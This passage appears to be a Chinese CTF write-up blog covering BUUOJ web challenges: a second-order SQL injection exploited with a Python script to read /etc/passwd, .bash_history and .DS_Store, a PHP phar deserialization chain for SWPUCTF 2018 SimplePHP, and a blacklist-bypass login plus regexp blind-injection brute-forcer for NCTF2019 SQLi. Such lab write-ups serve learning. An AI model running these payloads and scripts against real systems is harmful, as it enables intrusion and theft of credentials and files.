因为是多行, 所以注释要用 /**/, 而且单行注释仅能注释该行后面的内容, 对于下一行是没有影响的

write 时构造 payload
1
|
category=1',content=(select user()),/*
|
comment 时构造 payload



然后组合成 python 脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
import requests
import re
cookies = {
'PHPSESSID': 'rd6h57gjrcu2pi6ujp1k4g7uc6'
}
def post(sql):
data = {
'title': '123',
'category': "1',content=(" + sql + "), /*",
'content': '123'
}
_ = requests.post('http://7017a807-8655-4192-856c-4a8b3638f244.node4.buuoj.cn:81/write_do.php?do=write',data=data, cookies=cookies)
def getid():
res = requests.get('http://7017a807-8655-4192-856c-4a8b3638f244.node4.buuoj.cn:81/', cookies=cookies)
id_list = re.findall('value=\'(.*)\'', res.text)
return id_list[-1]
def comment(bo_id):
data = {
'content': '*/#',
'bo_id': bo_id
}
_ = requests.post('http://7017a807-8655-4192-856c-4a8b3638f244.node4.buuoj.cn:81/write_do.php?do=comment',data=data, cookies=cookies)
res = requests.get('http://7017a807-8655-4192-856c-4a8b3638f244.node4.buuoj.cn:81/comment.php?id=' + bo_id, cookies=cookies)
res.encoding = "utf-8"
print(re.findall(r'留言<\/label><div class="col-sm-5"><p>([\s\S]*)<\/p><\/div>', res.text)[0])
sql = "select concat(database(),',',version(),',',user())"
post(sql)
comment(getid())
|

读取 /etc/passwd

www 用户的 home 目录一般都是 /var/www, 而这里是 /home/www, 感觉不太对劲
尝试读取 /home/www/.bash_history

注意到 .DS_Store, 该文件是 macos 生成的隐藏文件, 可能会泄露当前目录的相关信息, 例如目录下所有文件的文件名
这里删除了 /var/www/html/ 下的 .DS_Store, 但是 /tmp/html 下的还在
首先利用 load_file + hex 读取该文件
1
|
select hex(load_file('/tmp/html/.DS_Store'))
|
然后本地再转成二进制文件
1
|
select unhex(load_file('d:/hex.txt')) into dumpfile 'd:/DS_Store'
|
最后用工具读取
https://github.com/gehaxelt/Python-dsstore

读取 flag_8946e1ff1ee3e40f.php 得到 flag

[SWPUCTF 2018]SimplePHP
简单 phar 反序列化

查看文件处有文件读取
1
|
http://96c57946-ef6a-4e1b-8ad0-47294a76515a.node4.buuoj.cn:81/file.php?file=
|
file.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<?php
header("content-type:text/html;charset=utf-8");
include 'function.php';
include 'class.php';
ini_set('open_basedir','/var/www/html/');
$file = $_GET["file"] ? $_GET['file'] : "";
if(empty($file)) {
echo "<h2>There is no file to show!<h2/>";
}
$show = new Show();
if(file_exists($file)) {
$show->source = $file;
$show->_show();
} else if (!empty($file)){
die('file doesn\'t exists.');
}
?>
|
class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
|
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
|
function.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
//mkdir("upload",0777);
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
|
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
<?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$c = new Test();
$c->params = Array("source"=>"/var/www/html/f1ag.php");
$b = new Show();
$b->str = Array("str"=>$c);
$a = new C1e4r();
$a->str = $b;
$phar =new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89A<?php XXX __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("test.txt", "test");
$phar->stopBuffering();
?>
|
最后注意一下上传后保存的文件名为 md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg", 网页右上角可以看到 remote addr

[NCTF2019]SQLi
try to make the sqlquery have its own results

robots.txt 里可以看到 hint.txt, 内容如下
1
2
3
4
5
6
|
$black_list = "/limit|by|substr|mid|,|admin|benchmark|like|or|char|union|substring|select|greatest|%00|\'|=| |in|<|>|-|\.|\(\)|#|and|if|database|users|where|table|concat|insert|join|having|sleep/i";
If $_POST['passwd'] === admin's password,
Then you will get the flag;
|
select 被过滤了, 基本上是查不出什么数据 (表名, 列名)
猜测是通过反斜杠逃逸单引号然后用万能密码

passwd 可以填 ||1 来实现万能密码, 但是单引号的闭合是个问题, # --+ %00 都被过滤了
看了 wp 发现闭合方式用的是 ;%00, %00 截断的条件如下
php < 5.3.4, 且 magic_quotes_gpc = Off 时可进行 %00 截断
但是 X-Powered-By 里的 php 版本是 5.6.40, 很奇怪…
payload 如下
1
|
username=123\&passwd=||1;%00
|

之后会跳转到 welcome.php, 但是这个文件并不存在
想了想根据 hint 的提示, 那只能去弄出 admin 的 password
发现黑名单中没有 regexp, 恰好双引号也没被过滤, 于是尝试利用 regexp 来注入
password 的字段猜测就为 passwd (与 post 提交的参数名一致)
python 脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
import requests
import time
url = 'http://edee5920-a1cf-4615-b4fb-81e7e628618c.node4.buuoj.cn:81/index.php'
dicts = '_0123456789abcdefghijklmnopqrstuvwxyz'
headers = {
"Content-Type":"application/x-www-form-urlencoded"
}
flag = ''
for i in range(1, 99999):
for s in dicts:
time.sleep(0.2)
payload = '/**/||/**/passwd/**/regexp/**/"^{}";%00'.format(flag + s)
print(s)
res = requests.post(url,data='username=123\\&passwd=' + payload, headers=headers, allow_redirects=False)
if 'alert(' not in res.text:
flag += s
print('FOUND!!!',flag)
break
|
跑出来结果是 you_will_never_know7788990
提交后得到 flag
